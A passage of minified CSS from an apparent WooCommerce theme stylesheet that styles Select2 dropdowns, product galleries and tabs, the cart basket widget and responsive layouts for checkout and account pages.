.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}
.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}
.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}
.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}
.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}
.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #eee;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}
.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}
.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:48px}
.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}
.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}
.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:0;border-left:1px solid #eee;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px}
.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text;outline:0}
.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}
.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}
.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}
.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}
.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #eee;outline:0}
.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}
.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}
.select2-container--classic .select2-dropdown--above{border-bottom:0}
.select2-container--classic .select2-dropdown--below{border-top:0}
.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}
.select2-container--classic .select2-results__option[role="group"]{padding:0}
.select2-container--classic .select2-results__option[aria-disabled="true"]{color:grey}
.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}
.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}
.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:0;border-right:1px solid #eee;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}
.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0;border:0}
.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}
.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:0;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:0;border-top-left-radius:0;border-top-right-radius:0}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}
@media only screen and (min-width:481px) and (max-width:767px){.product .summary__wrap{padding-left:5px}
}@media only screen and (min-width:481px){.summary .cart .quantity:not(.hidden) ~ .button,.woo-show--add-to-cart .cart .quantity:not(.hidden) ~ .button{width:calc(100% - 137px) !important;float:right;margin-left:auto}
.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper{display:-ms-grid;display:grid;-ms-grid-columns:1fr 30px 1fr;grid-template-columns:1fr 1fr;grid-column-gap:30px}
.woocommerce-message .button{float:right;margin-right:0}
.product-tabs-1 .woocommerce-tabs .tabs{width:40%;float:left;padding-right:10%}
.product-tabs-1 .woocommerce-tabs .tabs li a:after{content:"\e90b"}
.product-tabs-1 .woocommerce-tabs .tabs .active a:after{transform:translate(0,0)}
.product-tabs-1 .woocommerce-tabs .panel{width:60%;float:right;margin-right:0;margin-top:0}
.product-tabs-1 .woocommerce-tabs>*>h2:first-child,.product-tabs-2 .woocommerce-tabs>*>h2:first-child{display:none}
.product-tabs-2 .tabs{text-align:center;padding-bottom:45px}
.product-tabs-2 .tabs li{display:inline-block;margin:0 10px;border-bottom:1px solid transparent}
.product-tabs-2 .tabs .active{border-bottom-color:#111}
.woocommerce-tabs{padding-top:45px}
table .actions button[name="update_cart"]{float:right}
.woocommerce-MyAccount-navigation-link.is-active:after{content:"\e90b"}
.woocommerce-message .button{margin-top:-8px}
.woocommerce-MyAccount-content .woocommerce-Message a{margin-right:10px}
.product-hero-3 .single_product_summary .product .woo-gallery__wrap,.product-hero-4 .single_product_summary .product .woo-gallery__wrap{padding-right:45px}
}@media only screen and (min-width:768px){.woocommerce-order__wrap .woocommerce-customer-details .woocommerce-columns{display:flex}
.woocommerce-order__wrap .woocommerce-customer-details .woocommerce-column{padding:0 15px;width:50%}
.woocommerce-product-details__short-description+.cart:not(.zeen-variations){margin-top:40px}
.product-hero-fs .woo-gallery__wrap .media-tr{top:0}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description .wp-block-column:not(:first-child){margin-left:4em}
.woo-filters .widget-area,.slide-in-woo-header{padding:0 60px}
.product .cart{margin:30px 0}
.product .woo-gallery__wrap{float:left;margin-bottom:45px;padding-right:15px}
.product .summary__wrap{float:right;padding-left:15px;margin-bottom:30px}
.tipi-basket-wrap.menu{opacity:0 !important}
.tipi-basket-wrap{text-align:left;padding:40px;transition:all .2s}
.tipi-basket-wrap .product-subtotal{padding-top:3px}
.tipi-basket-wrap .title+.product-subtotal{padding-top:5px}
.tipi-basket-wrap .subtotal{font-size:1rem}
.tipi-basket-wrap .empty-basket{text-align:center}
.tipi-basket-wrap .empty-basket .tipi-i-cart{margin:0;font-size:32px;position:relative;display:inline-block;color:#fff}
.tipi-basket-wrap .empty-basket .tipi-i-cart span{display:none}
.tipi-basket-wrap .empty-basket-i-wrap{display:inline-flex;padding:30px;background:black;margin-bottom:10px;border-radius:50%}
.tipi-basket-wrap .basket-item{position:relative;border-bottom:1px solid #272727;margin-bottom:15px;padding-bottom:15px}
.tipi-basket-wrap .basket-item:last-of-type{margin-bottom:0}
.tipi-basket-wrap .basket-item .img{position:relative;margin-right:30px;flex-shrink:0}
.tipi-basket-wrap .basket-item .img img{vertical-align:top}
.tipi-basket-wrap .basket-item .meta{float:left;padding-right:30px}
.tipi-basket-wrap .basket-item .remove{font-size:10px;position:absolute;right:0;z-index:5;top:0}
.tipi-basket-wrap .basket-item .remove i{margin-right:0}
.tipi-basket-wrap .title{padding-top:3px}
.tipi-basket-wrap .empty-notice{text-align:center;margin-bottom:20px;text-transform:none}
.tipi-basket-wrap .tipi-buttons{margin-top:20px}
.tipi-basket-wrap .shop-home{width:100%}
.tipi-basket-wrap .img{width:75px}
.tipi-basket-wrap .tipi-icon-cart-l{left:50%;background:#fff;transform:translateX(-50%);margin:20px 0}
.tipi-basket-wrap .tipi-icon-cart-l .tipi-cart-count{background:#111;top:100%;left:100%}
.tipi-basket-wrap .product-subtotal,.tipi-basket-wrap .variation{color:#999}
.tipi-basket-wrap .subtotal{margin-top:20px}
.tipi-basket-wrap .subtotal .subtotal-title{margin-right:30px;display:inline-block;width:100px}
.tipi-basket-wrap .subtotal .amount{float:right}
.tipi-basket-wrap .remove{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:50%;width:20px;text-align:center;height:20px;line-height:22px}
.tipi-basket-wrap .remove:hover{background:#eee}
.tipi-basket-wrap .tipi-button{padding:0 10px;text-align:center}
.tipi-basket-wrap-1{width:380px;background:#1d1d1d;z-index:105;font-size:12px;opacity:0 !important;visibility:hidden;top:100%;right:0;color:#fff;position:absolute;padding-top:20px}
.tipi-basket-wrap-1 .cart--title{padding-bottom:20px}
.tipi-basket-wrap-1 .price--each{font-size:1em}
.tipi-basket-wrap-1 .empty-basket{padding-top:20px}
.tipi-basket-wrap-1 .basket-contents{max-height:40vh;overflow-x:hidden;overflow-y:auto}
.tipi-basket-wrap-1 .title a,.tipi-basket-wrap-1 .subtotal,.tipi-basket-wrap-1 .remove{color:#fff !important}
.tipi-basket-wrap-1 a{padding:0 !important}
.tipi-basket-wrap-1 .tipi-buttons .tipi-button{width:calc(50% - 10px);font-size:11px}
.tipi-basket-wrap-1 .tipi-button:hover{opacity:.8}
.tipi-basket-wrap-1 .shop-home{width:100%}
.tipi-basket-wrap-1 .checkout{background:#28593e;float:right}
.tipi-basket-wrap-1 .view-cart{background:#575757}
.tipi-basket-wrap-2{display:flex;flex-direction:column;height:calc(100% - 60px)}
.tipi-basket-wrap-2 .empty-basket{margin-top:auto;margin-bottom:auto}
.tipi-basket-wrap-2 .empty-notice{margin-bottom:45px}
.tipi-basket-wrap-2 .empty-basket-i-wrap{margin-bottom:15px}
.tipi-basket-wrap-2 .basket-item{border-bottom-color:#f4f4f4;margin-bottom:20px;padding-bottom:20px}
.tipi-basket-wrap-2 .tipi-button{width:100%}
.tipi-basket-wrap-2 .tipi-button:hover{opacity:.8}
.tipi-basket-wrap-2 .shop-home{max-width:250px}
.tipi-basket-wrap-2 .view-cart{margin-bottom:10px}
.tipi-basket-wrap-2 .basket-contents{flex-grow:1;overflow-y:auto}
.tipi-basket-wrap-2 .view-cart{background:#adadad}
.site-footer .tipi-basket-wrap{bottom:calc(100% - 10px * -1);right:0}
.basket-contents{width:100%}
.extras .woo-extra-button-add .button:not(.add_to_cart_button),.extras .product_type_variable-subscription.add_to_cart_button,.extras .product_type_external{display:none}
.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:18px}
.products-layout-3 .products .product{width:calc(33.33333% - 30px)}
.products-layout-4 .products .product{width:calc(25% - 30px)}
.products-layout-12 .products .product{width:48%}
.products-layout-13 .products .product{width:30.52%}
.single-product.woo-related-3 .related .product{width:30.8% !important}
.single-product.woo-related-2 .related .product{width:48.1% !important}
.single-product .header--overlap ~ .site-content .single_product_summary{padding-top:130px;padding-bottom:30px}
.single-product .header--overlap ~ .site-content .product-hero-with-bg .single_product_summary{padding-top:110px !important}
.single-product .header--overlap ~ .site-content .woo-gallery__wrap .media-tr{top:auto}
.single-product .header--overlap ~ .site-content .woo-gallery__wrap .badge--new{display:none}
.single-product .header--overlap ~ .site-content .product-hero-fs .product .single_product_summary .summary__wrap{padding-top:calc(5vw - 30px)}
}@media only screen and (min-width:1020px){.product-hero-2 .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image{width:calc(100% - 100px)}
.product-hero-2 .woocommerce-product-gallery__trigger{right:100px}
.product-hero-2.product-hero-with-bg .sticky--wrap.tipi-row{max-width:1440px}
.woo-gallery__wrap .media-tr{margin:30px}
.woo-gallery__wrap .badge--new{left:30px;top:30px}
.product-hero-fs .woo-gallery__wrap .media-tr{margin:30px;width:60px;height:60px}
.woocommerce-product-gallery__trigger{margin:30px}
.product-hero-2 .single_product_summary .woocommerce-product-details__short-description{padding-top:30px}
.variations{margin-bottom:45px}
.woocommerce__sidecar{padding-left:30px}
.woocommerce__sidecar.cart__page__thankyou{padding:0 45px 0 0}
.cart__page__cart{padding-right:30px}
.qty-minus{padding-left:7px}
.qty-plus{padding-right:7px}
.product-hero-2 .single_product_summary .flex-control-thumbs{width:calc(100px - 15px) !important;float:left;max-height:520px;overflow-y:scroll}
.product-hero-2 .single_product_summary .flex-control-thumbs li{width:100%;margin-right:2px}
.product-hero-2 .single_product_summary .flex-control-thumbs::-webkit-scrollbar-thumb{background:#222;border-radius:2px;visibility:hidden}
.product-hero-2 .single_product_summary .flex-control-thumbs::-webkit-scrollbar{width:3px;height:3px;margin-right:10px}
.product-hero-2 .single_product_summary .flex-control-thumbs:hover::-webkit-scrollbar-thumb{visibility:visible}
.product-hero-2 .single_product_summary .flex-viewport{float:right;width:calc(100% - 100px)}
.woocommerce-order__wrap .woocommerce-order-details{width:66.66666666666667%}
}@media only screen and (min-width:1200px){.product-hero-no-sb .woocommerce-product-gallery__trigger{right:30px}
.product-hero-no-sb .single_product_summary{padding-top:45px}
.product-hero-no-sb.product-hero-with-bg .single_product_summary{padding-top:60px}
.product-hero-no-sb.product-hero-with-bg .product .woo-gallery__wrap{margin-bottom:60px}
.product-hero-no-sb.product-hero-with-bg.product-hero-fs .product .woo-gallery__wrap{margin-top:50px}
.product-hero-with-bg .woocommerce-tabs{padding-top:60px}
.qv-wrap .woo-gallery__wrap{padding-right:0}
.qv-wrap .summary{padding:45px}
.qv-wrap .woocommerce-product-details__short-description{padding-top:30px}
.product-hero-no-sb .woocommerce-product-gallery{padding-right:30px}
.product-hero-no-sb .single_product_summary .summary__wrap{padding-top:30px}
.product-hero-2 .single_product_summary .product .summary{padding-left:30px}
.product-hero-2 .single_product_summary .product .images{padding-right:30px}
.product-hero-2 .single_product_summary .product>.outofstock{margin-left:30px}
}@media only screen and (max-width:1019px){.product-hero-2 .flex-viewport{margin-bottom:6px}
}@media only screen and (max-width:767px){.woocommerce-table__product-name img{display:none}
.woo-show--add-to-cart .block-3 .variations_button{flex-wrap:wrap}
.woo-show--add-to-cart .block-3 .preview-mini-wrap{flex-wrap:wrap}
.woo-show--add-to-cart .block-3 .mask{min-width:100%;margin-bottom:20px}
.woo-show--add-to-cart .cart .variations_button,.woo-show--add-to-cart .cart .quantity,.woo-show--add-to-cart .cart .quantity:not(.hidden) ~ .button{width:100% !important}
.woo-show--add-to-cart .cart .button{margin-top:10px}
.product-hero-no-sb.product-hero-with-bg .single_product_summary{padding-bottom:30px}
.woocommerce-cart-form__contents .product-data>div{min-height:60px}
.woocommerce-cart-form__contents .remove{display:none}
.woocommerce-cart-form__contents .product-thumbnail{width:70px}
.woocommerce-cart-form__contents .product-data__info{margin-bottom:10px}
.woocommerce-cart-form__contents .product-data{padding-left:10px}
.woocommerce-cart-form__contents .product-quantity{justify-content:flex-start;align-self:flex-start}
.woocommerce-cart-form__contents .product-subtotal{align-items:flex-end;display:flex}
}@media only screen and (max-width:480px){.woocommerce-tabs .tabs li{text-align:center;margin:0 0 15px}
.product .summary{display:flex;flex-wrap:wrap}
.product .summary>*{width:100%}
.product .summary .woocommerce-product-rating{width:auto;margin-bottom:0}
.product .summary .price{width:auto}
.woo-show--add-to-cart .cart,.product .summary .cart{flex-wrap:wrap}
.woo-show--add-to-cart .quantity:not(.hidden) ~ .button,.product .summary .quantity:not(.hidden) ~ .button{margin-top:10px}
.woo-show--add-to-cart .quantity,.product .summary .quantity{margin:0;width:100%;justify-content:center}
.woo-show--add-to-cart .woocommerce-product-details__short-description,.product .summary .woocommerce-product-details__short-description{order:1}
.woocommerce-tabs h2:first-child{font-size:1.2rem}
.woocommerce-tabs .tabs{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #f1f1f1}
.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}
.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap;justify-content:center;padding:20px}
.woocommerce-message a,.woocommerce-error a,.woocommerce-info a{margin-bottom:15px}
table input.qty{width:30px}
table .actions .coupon{margin-bottom:45px;display:flex;width:100%;justify-content:space-between;flex-wrap:nowrap}
table .actions .coupon input{width:100%}
table .actions button[name="update_cart"]{width:100% !important}
}